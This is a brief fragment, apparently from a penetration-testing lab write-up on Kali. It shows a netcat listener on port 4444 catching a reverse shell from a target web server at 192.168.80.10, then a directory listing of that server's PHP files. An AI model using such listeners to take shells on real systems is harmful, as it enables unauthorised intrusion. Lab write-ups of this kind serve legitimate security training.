 11 Referer: http://192.168.80.10/dashboard1.php
┌──(kali㉿kali)-[~/CRTA]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.200.19] from (UNKNOWN) [192.168.80.10] 51570
sh: 0: can't access tty; job control turned off
$ ls
Template Main
add.php
addemp.php
agent